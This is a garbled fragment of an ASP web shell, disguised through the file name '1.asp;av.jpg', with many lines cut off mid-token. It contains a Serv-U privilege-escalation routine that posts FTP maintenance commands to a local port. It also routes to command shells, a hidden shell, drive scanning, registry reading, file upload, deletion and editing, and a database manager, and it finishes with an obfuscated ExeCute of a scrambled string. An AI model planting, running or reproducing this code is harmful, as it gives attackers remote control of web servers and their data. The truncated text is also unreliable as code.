 1.asp;av.jpg,
...
载入
p;av.jpg
leaves = leaves & "SITE MAINTENANCE" &
leaves = leaves & "-DELETEUSER" & vbcrlf & "-IP=0.0.0.0" & vbcrlf & "-PortNo=" & tport & vbcrlf & " Use
Set xPost3 = CreateObject("MSXML2.XMLHTTP")
xPost3.Open "POST", "http://127.0.0.1:"& port &"/leaves", True
xPost3.Send(leaves)
Set xPOST3=nothing
RRS "<font color=#ffffff>OKOKOK</font><br><BR>"
end if
End Function
Case "ScanDriveForm"
ScanDriveForm
Case "ScanDrive"
ScanDrive Request("Drive")
Case "ScFolder"
ScFolder Request("Folder")
case "apjdel"
apjdel()
case "Servu7x"
su7()
case "fuzhutq1":fuzhutq1():case "fuzhutq2":fuzhutq2():case "fuzhutq3":fuzhutq3():case "fuzhutq4":fuzhut
"fuzhutq5":fuzhutq5():case "Cmd2":cmd2():case "suftp":suftp():case"hiddenshell":hiddenshell():case "php
():case "jsp":jsp():Case "MMD":MMD():Case "adminab":adminab():Case "sql":sql():Case "downloads":downloa
ReadREG():Case "att":call att():Case "Show1File":Set ABC=New LBF:ABC.Show1File(Session("FolderPath")):S
"DownFile":DownFile FName:ShowErr():Case "DelFile":Set ABC=New LBF:ABC.DelFile(FName):Set ABC=Nothing:C
LBF:ABC.EditFile(FName):Set ABC=Nothing:Case "CopyFile":Set ABC=New LBF:ABC.CopyFile(FName):Set ABC=Not
ABC=New LBF:ABC.MoveFile(FName):Set ABC=Nothing:Case "DelFolder":Set ABC=New LBF:ABC.DelFolder(FName):S
"CopyFolder":Set ABC=New LBF:ABC.CopyFolder(FName):Set ABC=Nothing:Case "MoveFolder":Set ABC=New LBF:AB
ABC=Nothing:Case "NewFolder":Set ABC=New LBF:ABC.NewFolder(FName):Set ABC=Nothing:Case "UpFile":UpFile(
"Cmd1Shell":Cmd1Shell():Case "Logout":Session.Contents.Remove("web2a2dmin"):Response.Redirect URL:Case
FName:Case "CompactMdb":CompactMdb FName:Case "DbManager":DbManager():Case "Course":Course():Case "Serv
Else MainForm():End Select:ExeCute SinfoEn("r(ErowShn he tu~rvSe>`~n<ioct Aif)`l>tm/h><dybo</S~RR~",Pos)
response.write ""+vbCrLf+""+vbCrLf+""
%>